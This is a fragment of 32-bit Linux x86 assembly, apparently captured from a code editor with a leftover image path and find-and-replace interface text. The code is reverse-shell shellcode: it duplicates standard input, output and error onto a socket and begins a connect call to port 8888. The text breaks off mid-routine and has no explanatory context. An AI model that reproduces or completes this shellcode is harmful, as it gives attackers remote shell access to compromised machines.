 int 0x80
mov dword [socket], eax
;dup2 - 0
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
int 0x80
;dup2 - 1
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
mov cl, 1
int 0x80
;dup2 - 2
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
mov cl, 2
int 0x80
;Connect - 362
xor eax, eax
mov ax, 0x16a
mov ebx, [socket]
xor edi, edi
push dword edi ; push 0 => ip 0.0.0.0
push edi ; port 8888, big endian
push word 0xb822 ; port 8888, big endian
Find: [socket] Find Replace
Replace: esi Find All Replace All